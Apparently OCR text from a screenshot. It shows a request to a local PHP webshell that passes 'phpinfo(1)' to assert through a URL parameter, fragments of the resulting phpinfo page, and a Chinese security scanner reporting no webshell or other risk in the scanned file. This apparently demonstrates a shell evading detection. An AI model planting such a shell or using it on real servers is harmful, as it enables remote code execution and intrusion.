 127.0.0.1/gg/1.php?e=assert&pass=phpinfo(1);
PHP Version 5.6.35
e 返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
System
Build Date
Compiler
Architecture
Configure Comm
Server API
Virtual Directory
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险